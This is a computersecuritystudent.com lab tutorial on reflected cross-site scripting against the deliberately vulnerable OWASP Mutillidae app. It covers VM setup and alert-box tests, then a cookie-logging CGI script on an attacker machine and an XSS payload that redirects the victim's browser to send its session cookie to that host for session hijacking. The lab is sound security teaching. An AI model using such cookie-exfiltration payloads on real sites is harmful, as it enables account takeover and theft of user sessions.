(Mutillidae:
Lesson 13)
{ Reflected Cross Site
Scripting Injection #1, Man-In-The-Middle Attack }
|
Section 0. Background
Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source,
deliberately vulnerable web-application providing a target for web-security
enthusiast.
- What is Cross Site Scripting?
- Cross-site scripting (XSS) is a type of
computer security vulnerability typically found in Web applications.
- XSS enables attackers to inject client-side
script into Web pages viewed by other users.
- A cross-site scripting vulnerability may be
used by attackers to bypass access controls such as the same origin policy.
- In Addition, the attacker can send input (e.g.,
username, password, session ID, etc) which can be later captured by an
external script.
- What is a Man-In-The-Middle attack?
- The man-in-the-middle attack take on many
forms. The most common form is active network eavesdropping in which
the attacker is able to gain authentication credentials (Username,
Password, SESSIONID, Cookies Information, etc).
- What is Cookie Manager+?
- Cookies manager to view, edit and create
new cookies. It also shows extra information about cookies, allows edit
multiple cookies at once and backup/restore them
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note:
Remote database access has been turned on to provide an additional
vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note:
This is not absolutely necessary, but if you are a computer security
student or professional, you should have a BackTrack VM.
-
BackTrack: Lesson 9: How To Install Firebug
- Note:
Firebug integrates with Firefox to put a wealth of web development
tools at your fingertips while you browse. You can edit, debug, and
monitor CSS, HTML, and JavaScript live in any web page.
-
BackTrack: Lesson 10: How To Install Cookies Manager+ 1.5.2
- Note:
Cookies manager to view, edit and create new cookies.
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposeful bug in
the dns-lookup.php code, we will use Reflected Cross Site Scripting
Techniques to test for vulnerabilities.
- We will capture UserID and Session
Cookie Data.
- We will send captured UserID and
Session Cookie Data to a remote location.
- We will use captured UserID and Session
Cookie Data to re-enter the website.
- Legal Disclaimer
- As a condition of your use of this Web
site, you warrant to computersecuritystudent.com that you will not use
this Web site for any purpose that is unlawful or
that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this
product is provided with "no warranties, either express or implied." The
information contained is provided "as-is", with "no guarantee of
merchantability."
- In addition, this is a teaching website
that does not condone malicious behavior of
any kind.
- You are on notice, that continuing
and/or using this lab outside your "own" test environment
is considered
malicious and is against the law.
- © 2013 No content replication of any
kind is allowed without express written permission.
|
Section 1:
Configure Fedora14 Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings


- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
|
Section 2:
Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine
- Login to Fedora14 - Mutillidae

- Instructions:
- Login: student
- Password: <whatever you set
it to>.
-
|
Section 3:
Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is
192.168.1.111.
- Please record your IP address.
|
Section 4: Configure
BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
|
Section 5: Play and
Login to BackTrack |
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed
it to>.
- Bring up the GNOME
- Instructions:
- Type startx
|
Section 6:
Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Obtain the IP Address
- Instructions:

- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be
different.
- This is the machine that will be use to
attack the victim machine (Mutillidae).
|
Section 7: Navigate
to "DNS Lookup" |
- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu
Bar Tray, then go to Applications --> Internet --> Firefox Web Browser


- Open Mutillidae
- Notes (FYI):
- Replace
192.168.1.111
in the following URL --> http://192.168.1.111/mutillidae, with your
Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/

- Click Login/Register

- Login
- Instructions:
- Name: samurai
- Password: samurai
- Click the Login Button
- Notes(FYI):
- We are logging on to Mutillidae to
simulate a user logging on to a real application and being granted a
Session ID.
|
Section 8: Reflected
Cross Site Scripting (XSS) Injection #1 - Popup Window |

- DNS Lookup
- Instructions:
- OWASP Top 10 --> A2 - Cross Site
Scripting (XSS)
--> Reflected (First Order) --> DNS Lookup

- Inspect Textbox Element
- Instructions:
- Right Click in Hostname/IP Textbox
- Click on Inspect Element

- Change Text Box Size
- Instructions:
- After the string "size=", Change 20 to
100. (See Picture)
- Click on the Close Button

- Test Cross Site Script (XSS) Injection
- Instructions:
- In the Hostname/IP Textbox place the
following string
-
<script>alert("Hello")</script>
- Click the Lookup DNS Button

- View Cross Site Script (XSS) Injection Results
- Note(FYI):
- The fact that we can pop up a
JavaScript alert box indicates this webpage is susceptible to Cross
Site Script Injections.
- Instructions:
- Click the OK Button
|
Section 9: Reflected
Cross Site Scripting (XSS) Injection #2 - Popup Cookie |
- DNS Lookup
- Instructions:
- OWASP Top 10 --> A2 - Cross Site
Scripting (XSS)
--> Reflected (First Order) --> DNS Lookup

- Inspect Textbox Element
- Instructions:
- Right Click in Hostname/IP Textbox
- Click on Inspect Element

- Change Text Box Size
- Instructions:
- After the string "size=", Change 20 to
100. (See Picture)
- Click on the Close Button

- Test Cross Site Script (XSS) Injection

- Instructions:
- In the Hostname/IP Textbox place the
following string
-
<script>alert(document.cookie)</script>
- Click the Lookup DNS Button
- Note(FYI):
- The goal here is to determine (1) if
this webpage contains a cookie AND (2) if we can display the cookie
in a JavaScript alert box.

- View Cookie
- Instructions:
- Notice the cookie displays the username
- Notice the cookie displays the PHP
Session ID.
- Click the OK Button
- Notes(FYI):
- Imagine if this was a bank website and
every time a user logs in their cookie information was sent to a
remote location.
|
Section 13:
Prepare BackTrack CGI Cookie Script |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window

- Start Apache2
- Instructions:
- service apache2 start
- service apache2 status
- ps -eaf | grep apache2 | grep -v grep
- Note(FYI):
- Start up the apache2 webserver.
- Display the status of the apache2
webserver.
- See the processes of the apache2
webserver.

- Make Apache Log Directory
- Instructions:
- mkdir -p /var/www/logdir
- chown www-data:www-data /var/www/logdir
- chmod 700 /var/www/logdir
- ls -ld /var/www/logdir
- Note(FYI):
- Make a directory called logdir inside
of /var/www
- Set the ownership of logdir to www-data
- Set the permission of logdir to where
only the apache2 process (owned by www-data) can read, write and
execute to this directory.

- Configure CGI Cookie Script
- Instructions:
- cd /usr/lib/cgi-bin
- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/MUTILLIDAE/MUTILLIDAE_2511/lesson13/logit.pl.TXT
- mv logit.pl.TXT logit.pl
- chown www-data:www-data logit.pl
- chmod 700 logit.pl
- perl -c logit.pl
- Note(FYI):
- Change directory to /usr/lib/cgi-bin
- Use wget to download the CGI Cookie
Script
- Rename Script
- Set ownership of script to www-data,
which is the same owner of the apache2 webserver processes.
- Set permission to where only the
www-data user can read, write and execute the script.
- Check the syntax of the CGI Cookie
Script (logit.pl)
|
Section 14:
Reflected Cross Site Scripting (XSS) Injection #2 - Popup Cookie |
- DNS Lookup
- Instructions:
- OWASP Top 10 --> A2 - Cross Site
Scripting (XSS)
--> Reflected (First Order) --> DNS Lookup

- Inspect Textbox Element
- Instructions:
- Right Click in Hostname/IP Textbox
- Click on Inspect Element

- Change Text Box Size
- Instructions:
- After the string "size=", Change 20 to
100. (See Picture)
- Click on the Close Button

- Test Cross Site Script (XSS) Injection
- Note(FYI):
- Replace
192.168.1.112 with your BackTrack IP Address obtained in
(Section 6, Step 2).
- This JavaScript tells the web browser
to send the cookies back to the CGI Cookie Script on the BackTrack
Machine.
- Instructions:
- In the Hostname/IP Textbox place the
following string
-
<SCRIPT>document.location='http://192.168.1.112/cgi-bin/logit.pl?'+document.cookie</SCRIPT>
- Click the Lookup DNS Button

